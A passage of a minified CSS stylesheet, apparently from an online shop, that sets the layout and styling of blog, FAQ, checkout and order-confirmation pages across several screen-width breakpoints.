15px;text-transform:capitalize}}@media (max-width:767px){.blog-page .page-main{padding-bottom:15px}.blog-page .column{padding-bottom:15px}.blog-page .advice-section .heading-section h2{padding-bottom:5px;font-weight:600}.blog-page .page-title-wrapper .page-title{text-transform:capitalize;font-size:20px;font-weight:600;margin-bottom:20px;padding-bottom:10px}.blog-index-index .advice-section .advice-links li a{text-transform:capitalize;padding-right:5px;margin-right:5px}.grayafter{padding:30px 0;margin-bottom:20px}.register-banner.advice-banner .register-banner-text h1{max-width:100%;margin-bottom:10px;font-size:26px;line-height:30px}.register-banner.advice-banner .register-banner-text p{text-transform:capitalize;font-size:20px;margin-bottom:0}.finder-section.advice-finder-section{margin:0 0 15px 0;padding:15px 0}.finder-section.advice-finder-section:after{right:-50vw}.finder-section.advice-finder-section .finder-in .product-finder .form-group:first-child{flex:1 30%;-webkit-flex:1 30%;-ms-flex:1 30%}.finder-section.advice-finder-section .finder-in .product-finder .form-group.last-child{flex:1 2%;-webkit-flex:1 2%;-ms-flex:1 2%}.finder-section.advice-finder-section .finder-in .finder-heading{padding-right:0;font-size:20px;font-weight:500}.advice-center-block .advice-centerimg{height:380px;object-fit:cover}.advice-center-block .articles-tips-sectin{padding:30px 15px 15px;max-width:100%;left:0;top:50%;bottom:inherit;right:0;width:80%;margin:auto;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-center-block .articles-tips-sectin h2{font-size:18px;text-transform:capitalize;font-weight:600;line-height:20px}.advice-center-block .articles-tips-sectin h2 a{text-transform:capitalize;font-size:18px;font-weight:600}.advice-center-block .articles-tips-sectin p{font-size:14px}.advice-center-block .advice-center-gray{padding:15px}.advice-center-block .advice-center-gray h2{font-size:20px;line-height:20px;margin-bottom:10px;padding-left:0}.advice-center-block .advice-center-gray .help-advice{padding:10px}.advice-center-block .advice-center-gray .help-advice span{font-size:16px;font-weight:600}.advice-center-block .advice-center-gray ul{padding-left:0}.advice-center-block .advice-center-gray ul li a{font-size:13px;text-transform:uppercase}.faq-section .faq-iner-tabs li{width:100%;margin:0 0 10px 0}.faq-section .faq-iner-tabs li:last-child{margin-bottom:0}.faq-section .faq-iner-tabs li .faq-tabs>a{font-size:14px;text-transform:capitalize;padding:20px 30px 20px 10px}.faq-section .faq-iner-tabs li .faq-tabs>a:after{right:15px}.faq-section .faq-iner-tabs li .faq-tabs .faq-tabs-detail{padding:15px 10px;font-size:14px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img{-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li{width:48%;margin-bottom:15px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li img{width:100%}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li:last-child{margin:auto}.advice-article-v2 .advice-center-gray ul{padding:0}.advice-article-v2 .advice-center-gray ul li{margin-right:0;display:block}.advice-article-v2 .advice-center-gray ul li a{font-size:13px}.advice-article-v2 .advice-center-gray ul li a i{font-size:14px}.blog-widget-recent.post-list-wrapper .blog-widget-heading h2.title{font-size:20px;text-transform:capitalize;margin:0}.blog-widget-recent.post-list-wrapper ul.post-list{margin:0}.blog-widget-recent.post-list-wrapper ul.post-list li.post-holder{width:100% !important;margin:0}.blog-widget-recent.post-list-wrapper ul.post-list li.post-holder .post-content .post-ftimg-hld img{height:150px}.blog-widget-recent.post-list-wrapper ul.post-list li.post-holder .post-content .post-description .post-title a{text-transform:capitalize;font-size:18px;font-weight:500;min-height:1px;margin-bottom:5px}}@media (max-width:639px){.finder-section.advice-finder-section .finder-in .product-finder{background-color:transparent;padding:0}.finder-section.advice-finder-section .finder-in .product-finder .form-group{flex:1 100% !important;margin:0 0 10px 0;-webkit-flex:1 100% !important;-ms-flex:1 100% !important;background-color:#fff;border-radius:0}.finder-section.advice-finder-section .finder-in .product-finder .form-group:last-child{margin-bottom:0}.finder-section.advice-finder-section .finder-in .product-finder .form-group input{height:50px}.finder-section.advice-finder-section .finder-in .product-finder .form-group .product-show{border-radius:0;background-color:#000}}@media (max-width:479px){.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li{width:100%;margin-bottom:15px;font-size:14px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li img{width:100%}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li:last-child{margin-bottom:0}.advice-article-v2 .advice-center-gray .help-advice span{line-height:normal}}.checkout-index-index header.page-header{padding:10px 0 0}.checkout-index-index header.page-header .header .logo{margin:0px auto 0 0}.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service li{border-right:1px solid #eae9e9;padding-right:40px;padding-top:15px;padding-bottom:15px}.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service li a{font-size:14px;font-weight:600;color:#221f20;line-height:normal;text-transform:uppercase;text-align:center}.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service li a span{color:#002c5b;display:block}.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service li a:hover{text-decoration:none}.checkout-index-index .checkout-step{margin:50px 0 20px}.checkout-index-index .checkout-step ul{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.checkout-index-index .checkout-step ul li{width:50%;font-size:14px;font-weight:400;color:#fff;text-transform:uppercase;position:relative}.checkout-index-index .checkout-step ul li.first{padding:10px 10px 10px 40px;background-color:#002c5b;border-top-left-radius:50px;-webkit-border-top-left-radius:50px;-moz-border-top-left-radius:50px;-ms-border-top-left-radius:50px;border-bottom-left-radius:50px;-webkit-border-bottom-left-radius:50px;-moz-border-bottom-left-radius:50px;-ms-border-bottom-left-radius:50px}.checkout-index-index .checkout-step ul li.first:before{background-color:#f6f6f6;width:20px;height:20px;left:10px;position:absolute;content:"";top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.checkout-index-index .checkout-step ul li.second{padding:10px 40px 10px 10px;background-color:#f6f6f6;border-top-right-radius:50px;-webkit-border-top-right-radius:50px;-moz-border-top-right-radius:50px;-ms-border-top-right-radius:50px;border-bottom-right-radius:50px;-webkit-border-bottom-right-radius:50px;-moz-border-bottom-right-radius:50px;-ms-border-bottom-right-radius:50px;text-align:right;color:rgba(18,18,18,0.5)}.checkout-index-index .checkout-step ul li.second:before{background-color:#002c5b;width:20px;height:20px;right:10px;content:"";position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.checkout-index-index #amend-order{background-color:#002c5b;float:right;font-size:14px;font-weight:500;color:#fff;position:relative;text-transform:uppercase;padding:10px 30px 10px 40px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.checkout-index-index #amend-order:before{font-family:"Fontawesome";content:"\f104";color:#fff;font-size:14px;position:absolute;left:15px;right:inherit;font-weight:normal;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-index-index #amend-order:hover{background-color:#f08217}.checkout-index-index .three-columns-osc{clear:both;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.checkout-index-index .three-columns-osc:before,.checkout-index-index .three-columns-osc:after{display:table;content:"";clear:both}.checkout-index-index .three-columns-osc>div{border:none;margin:0 !important}.checkout-index-index .three-columns-osc #address-section{width:68% !important;padding:0 40px 0 0 !important;border:0 !important}.checkout-index-index .three-columns-osc #address-section .newsletter-section{background-color:#fff;padding:0 40px 40px 40px;display:inline-block;width:100%}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter{border-top:1px solid #eae9e9;padding-top:15px;margin-top:15px}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter label{font-size:14px !important;text-transform:uppercase;font-weight:normal !important;color:rgba(29,29,27,0.5);border:none;margin:0}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter label:before{border:1px solid #eae9e9;border-radius:0 !important;background-color:#f6f6f6 !important;top:5px !important}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter input[type="checkbox"]:checked+label:before{color:#002c5b;content:"\f00c";font-size:8px;font-family:"Fontawesome"}.checkout-index-index .three-columns-osc #address-section .newsletter-section .opc-newsletter-detail{padding-left:25px}.checkout-index-index .three-columns-osc #address-section .newsletter-section .opc-newsletter-detail p{font-size:12px;color:rgba(29,29,27,0.5)}.checkout-index-index .three-columns-osc #address-section .newsletter-section .opc-newsletter-detail p a{color:rgba(0,44,91,0.5);text-decoration:underline}.checkout-index-index .three-columns-osc #address-section .newsletter-section .opc-newsletter-detail p a:hover{color:#f08217}.checkout-index-index .three-columns-osc #address-section .extra-filed{background-color:#fff;padding:40px;width:100%;display:inline-block;margin-top:10px}.checkout-index-index .three-columns-osc #address-section .extra-filed form{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field{width:30% !important;margin-right:15px;margin-bottom:0 !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:first-child{width:45% !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child{margin-right:0;width:20% !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child .control{position:relative}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child .control:after{font-family:"Fontawesome";content:"\f133";position:absolute;top:50%;right:15px;font-size:16px;color:#002c5b;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label{font-size:14px !important;text-transform:uppercase !important;font-weight:normal !important;color:rgba(29,29,27,0.5) !important;border:none;margin:0 0 10px !important;padding:0;width:auto !important;position:relative}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label:after{position:absolute;right:-10px;top:0;margin:0;line-height:normal}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .control.error .field-error{display:block}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .control input{background-color:#f6f6f6;height:40px !important;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .control .field-error{position:absolute;font-size:12px;display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-title{font-size:16px;text-transform:uppercase;font-weight:bold;color:#002c5b;border:none;padding:30px 30px 0;margin:0;background-color:#f6f6f6}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-title:before{display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses{margin:0px 0px 10px;background-color:#fff;padding:10px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items{background-color:#f6f6f6;padding:20px 30px 30px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item{width:25% !important;padding:20px 15px !important;background-color:#fff;margin-right:15px !important;margin-bottom:0 !important;border-color:#fff !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item:last-child{margin-right:0 !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item:before{display:none !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item.selected-item{border-color:#002c5b !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item.selected-item .input-wrapper .address-detail:after{opacity:1 !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item .input-wrapper .address-detail{height:17px;width:100%;margin-bottom:0;display:inline-block}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item .input-wrapper .address-detail .customer-name{font-size:14px;font-weight:bold;color:#1d1d1b}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item .input-wrapper .registered-address{padding:0 !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item .input-wrapper .registered-address .corporate-address{display:block;font-size:14px;font-weight:200;text-transform:uppercase;margin-bottom:5px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check{background-color:#fff;padding:40px 40px 0 40px;width:100%;display:inline-block}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check label{font-size:16px;text-transform:uppercase;font-weight:bold;color:#002c5b;border:none;margin:0}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check label:before{border:1px solid #eae9e9;border-radius:0 !important;background-color:#f6f6f6 !important;top:5px !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check input[type="checkbox"]:checked+label:before{color:#002c5b;content:"\f00c";font-size:8px;font-family:"Fontawesome"}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address{background-color:#fff;padding:20px 40px 20px;width:100%;display:inline-block}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address{width:100%;display:inline-block}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address{margin-bottom:0}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address>div[name="shippingAddress.region"]:first-child{display:none !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field{display:inline-block;width:100%;margin-bottom:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.country_id-field{display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.street .control .field{margin-bottom:0 !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.street .control .field .label{display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.street .control .field .control{width:100% !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field.choice.checkbox-group{display:none}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .field-error{font-size:12px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .label{width:150px !important;padding:0 !important;margin:10px 0 0 0 !important;font-size:14px;text-transform:uppercase;color:rgba(29,29,27,0.5);font-weight:normal;text-align:left !important;float:left !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .label:after{color:#f5a960;font-size:14px;margin:0}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .control{width:calc(100% - 160px);float:right !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .control input{background-color:#f6f6f6;height:40px;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .control select{background-color:#f6f6f6;height:40px;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address:before,.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address:after{display:table;content:"";clear:both}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .actions{text-align:right}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .actions .action{margin:0 !important;font-size:18px;text-transform:uppercase;font-weight:500;color:#fff;line-height:normal;background-color:#002c5b;padding:10px 20px;position:relative;text-align:left;width:auto}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .actions .action:hover{background-color:#f08217}.checkout-index-index .three-columns-osc .order-review-section{width:30% !important;border:0 !important;padding:0px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block{background-color:#f6f6f6;padding:30px 40px 30px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals{margin-bottom:25px}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr{background-color:transparent !important}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr th{background-color:transparent !important;padding:0 !important;line-height:normal}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr th strong{color:#7d7c7c !important;font-size:14px !important;font-weight:500}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr td{padding:0 !important;line-height:normal}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-review-total .table-totals tr td strong span{font-size:16px !important;color:#002c5b !important;font-weight:bold}.checkout-index-index .three-columns-osc .order-review-section .review-block .opc-details-cms{background-color:#fff;padding:20px;border-bottom:1px solid #e6e6e6;border-top:1px solid #e6e6e6;margin-bottom:25px}.checkout-index-index .three-columns-osc .order-review-section .review-block .opc-details-cms p{font-size:14px;text-transform:uppercase;color:#002c5b;line-height:normal}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements{margin-bottom:20px}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements label{margin:0;color:rgba(29,29,27,0.5)}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements label:before{border:1px solid #eae9e9 !important;border-radius:0 !important;background-color:#f6f6f6 !important;top:5px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements label button{font-size:14px;background-color:transparent !important;line-height:normal;padding:0 !important;font-weight:normal;color:rgba(29,29,27,0.5)}.checkout-index-index .three-columns-osc .order-review-section .review-block .checkout-agreements input[type="checkbox"]:checked+label:before{color:#002c5b;content:"\f00c";font-size:8px;font-family:"Fontawesome"}.checkout-index-index .three-columns-osc .order-review-section .review-block .shipping-information{background-color:#fff;padding:20px;border:1px solid #002c5b;margin-bottom:25px}.checkout-index-index .three-columns-osc .order-review-section .review-block .shipping-information .ship-to .shipping-information-title{margin-bottom:5px;display:block}.checkout-index-index .three-columns-osc .order-review-section .review-block .shipping-information .ship-to .shipping-information-title span{color:#a8a5a6;font-size:14px;text-transform:uppercase;font-weight:200}.checkout-index-index .three-columns-osc .order-review-section .review-block .button-set .onestepcheckout-place{margin:0 !important;font-size:18px;text-transform:uppercase;font-weight:500;color:#fff;line-height:normal;background-color:#002c5b;padding:20px;position:relative;text-align:left;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.checkout-index-index .three-columns-osc .order-review-section .review-block .button-set .onestepcheckout-place:after{font-family:"Fontawesome";content:"\f105";color:#fff;font-size:18px;position:absolute;right:20px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-index-index .three-columns-osc .order-review-section .review-block .button-set .onestepcheckout-place:hover{background-color:#f08217}.checkout-index-index .three-columns-osc .payment-method-box{display:none}.checkout-index-index .three-columns-osc .head-title{font-size:14px;text-transform:uppercase;font-weight:bold;display:block;line-height:normal;color:#002c5b;margin-bottom:30px;padding-bottom:14px;border-bottom:1px solid #eae9e9}.cart-empty p a{color:#002c5b;text-decoration:underline}.cart-empty p a:hover{color:#f08217}.column.main .checkout-container.md-checkout input.radio+label:before{border:1px solid #eae9e9;border-radius:0 !important;background-color:#f6f6f6 !important}.column.main .checkout-container.md-checkout input.radio+label:after{color:#002c5b;width:0 !important;height:0 !important;border:none !important;content:"\f00c";left:3px;font-size:8px;font-family:"Fontawesome";opacity:0}.checkout-onepage-success header.page-header{padding:20px 0 10px}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service li{border-right:1px solid #eae9e9;padding-right:40px;padding-top:15px;padding-bottom:15px}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service li a{font-size:14px;font-weight:600;color:#221f20;line-height:normal;text-transform:uppercase;text-align:center}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service li a span{color:#002c5b;display:block}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service li a:hover{text-decoration:none}.checkout-onepage-success .print-actions{clear:both;display:inline-block;width:100%;margin-bottom:15px}.checkout-onepage-success .print-actions a{background-color:#002c5b;color:#fff;text-align:center;margin:0;font-size:14px;font-weight:400;text-transform:uppercase;padding:12px}.checkout-onepage-success .print-actions a:hover{background-color:#f08217;text-decoration:none}.checkout-onepage-success .checkout-success h1{font-size:30px;line-height:normal;font-weight:600;margin-bottom:10px;color:#002c5b}.checkout-onepage-success .checkout-success p{margin-bottom:8px;font-size:14px;color:#040107}.checkout-onepage-success .checkout-success p a{color:#040107}.checkout-onepage-success .checkout-success p a:hover{text-decoration:none;color:#f08217}.checkout-onepage-success .checkout-success .actions-toolbar .primary .continue{background-color:#002c5b;color:#fff;text-align:center;margin:0;font-size:14px;font-weight:400;text-transform:uppercase;padding:12px;border-radius:0;border:none}.checkout-onepage-success .checkout-success .actions-toolbar .primary .continue:hover{background-color:#f08217;text-decoration:none}.checkout-onepage-success .checkout-success .actions-toolbar .primary .print{display:none}.checkout-onepage-success .checkout-step{margin:50px 0 20px}.checkout-onepage-success .checkout-step ul{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.checkout-onepage-success .checkout-step ul li{width:50%;font-size:14px;font-weight:400;color:#fff;text-transform:uppercase;position:relative}.checkout-onepage-success .checkout-step ul li.first{padding:10px 10px 10px 40px;background-color:#002c5b;border-top-left-radius:50px;-webkit-border-top-left-radius:50px;-moz-border-top-left-radius:50px;-ms-border-top-left-radius:50px;border-bottom-left-radius:50px;-webkit-border-bottom-left-radius:50px;-moz-border-bottom-left-radius:50px;-ms-border-bottom-left-radius:50px}.checkout-onepage-success .checkout-step ul li.first:before{background-color:#f6f6f6;width:20px;height:20px;left:10px;position:absolute;content:"";top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.checkout-onepage-success .checkout-step ul li.second{padding:10px 40px 10px 10px;background-color:#f6f6f6;border-top-right-radius:50px;-webkit-border-top-right-radius:50px;-moz-border-top-right-radius:50px;-ms-border-top-right-radius:50px;border-bottom-right-radius:50px;-webkit-border-bottom-right-radius:50px;-moz-border-bottom-right-radius:50px;-ms-border-bottom-right-radius:50px;text-align:right;color:rgba(18,18,18,0.5)}.checkout-onepage-success .checkout-step ul li.second:before{background-color:#002c5b;width:20px;height:20px;right:10px;content:"";position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.checkout-onepage-success .checkout-step .print{margin:0;color:#002c5b;display:inline-block}.checkout-onepage-success .checkout-step .print:hover{text-decoration:none;color:#f08217}.modal-popup .modal-title{border-bottom:none;padding:0;text-transform:uppercase;color:#002c5b}@media (min-width:992px) and (max-width:1360px){.checkout-index-index #amend-order{margin-bottom:20px}.checkout-index-index .three-columns-osc #address-section .newsletter-section{padding:0px 15px 15px 30px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-title{padding:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address{padding:15px 15px 15px 30px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check{padding:15px 15px 0px 30px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items{padding:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item{width:30% !important;padding:10px !important;background-color:#ffffff;margin-right:10px !important;margin-bottom:10px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block{padding:15px !important}}@media (min-width:992px) and (max-width:1300px){.checkout-index-index .three-columns-osc #address-section .extra-filed form .field{flex:0 0 49% !important;-webkit-flex:0 0 49% !important;-ms-flex:0 0 49% !important;margin:0 0 10px 0 !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child{margin:0 !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label{text-transform:capitalize}}@media (max-width:991px){.checkout-index-index header.page-header{padding-top:50px}.checkout-index-index .checkout-step{margin:30px 0 20px}.checkout-index-index #amend-order{margin-bottom:20px}.checkout-index-index .three-columns-osc .head-title{margin-bottom:15px}.checkout-index-index .three-columns-osc #address-section{width:100% !important;padding:0 !important;margin-bottom:20px !important}.checkout-index-index .three-columns-osc #address-section .newsletter-section{padding:15px}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter{margin-top:0}.checkout-index-index .three-columns-osc #address-section .newsletter-section .newsletter label{text-transform:capitalize}.checkout-index-index .three-columns-osc #address-section .extra-filed{padding:15px}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field{margin-right:10px}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label{font-size:13px;text-transform:capitalize}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-title{padding:15px 15px 0;font-weight:600}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address{padding:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check{padding:15px 15px 0}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .address-check label{font-weight:600;text-transform:capitalize}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items{padding:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item{width:100% !important;margin:0px 0px 15px 0px !important}.checkout-index-index .three-columns-osc .order-review-section{width:100% !important}.checkout-index-index .three-columns-osc .order-review-section .review-block{padding:15px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block .button-set .onestepcheckout-place{font-weight:400;text-transform:capitalize}}@media (max-width:767px){.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service{display:none}.checkout-index-index .checkout-step ul li{text-transform:capitalize}.checkout-index-index .three-columns-osc #address-section .extra-filed{padding:15px}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field{width:100% !important;margin-bottom:10px !important;margin-right:0}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:first-child{width:100% !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child{width:100% !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label{text-transform:capitalize;font-size:14px}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .control .field-error{position:static}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child{margin-bottom:0}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service{display:none}.checkout-onepage-success .checkout-step{margin:30px 0 20px}.checkout-onepage-success .checkout-step ul li{text-transform:capitalize}.checkout-onepage-success .checkout-success h1{font-size:22px;line-height:26px}}@media (max-width:479px){.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .label{width:100% !important;margin:0 0 10px !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .control{width:100% !important}}.checkout-index-index .table-checkout-wholesaler-method{margin-top:10px}.checkout-index-index .table-checkout-wholesaler-method 